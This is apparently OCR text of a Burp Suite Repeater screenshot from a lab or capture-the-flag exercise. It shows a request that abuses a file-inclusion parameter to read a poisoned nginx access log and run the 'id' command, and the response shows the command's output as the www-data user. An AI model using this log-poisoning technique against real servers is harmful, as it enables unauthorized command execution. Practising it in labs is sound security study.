 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.199.153 ?
Request
Raw Params Headers Hex
GET /thankyou.php?file=/var/log/nginx/access.log&cmd=id HTTP/1.1
Host: 192.168.199.153
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.153/contact.php
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
gid=33(www-data) groups=33(www-data)
HTTP/1.1" 404 142 "http://192.168.199.153/contact.php" "Mozilla/5.0 (X11;
Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.199.133 - - [25/Sep/2019:01:46:09 +1000] "GET /uid=33(www-data)
gid=33(www-data) groups=33(www-data)
HTTP/1.1" 404 142 "http://192.168.199.153/contact.php" "Mozilla/5.0 (X11;
Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.199.133 - - [25/Sep/2019:01:46:10 +1000] "GET /uid=33(www-data)
gid=33(www-data) groups=33(www-data)
HTTP/1.1" 404 142 "http://192.168.199.153/contact.php" "Mozilla/5.0 (X11;
Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.199.133 - - [25/Sep/2019:01:46:11 +1000] "GET /uid=33(www-data)
gid=33(www-data) groups=33(www-data)
HTTP/1.1" 404 142 "http://192.168.199.153/contact.php" "Mozilla/5.0 (X11;
Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.199.133 - - [25/Sep/2019:01:46:24 +1000] "GET
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 734
"http://192.168.199.153/contact.php" "Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.199.133 - - [25/Sep/2019:01:46:53 +1000] "GET
/thankyou.php?file=/var/log/nginx/access.log&cmd=id HTTP/1.1" 200 770
"http://192.168.199.153/contact.php" "Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.199.133 - - [25/Sep/2019:01:49:01 +1000] "GET /uid=33(www-data)
gid=33(www-data) groups=33(www-data)
HTTP/1.1" 404 142 "http://192.168.199.153/contact.php" "Mozilla/5.0 (X11;
Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
</footer>
</div>